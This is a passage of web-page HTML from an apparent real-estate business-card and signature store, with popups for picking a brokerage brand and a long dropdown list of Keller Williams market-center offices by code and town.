				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
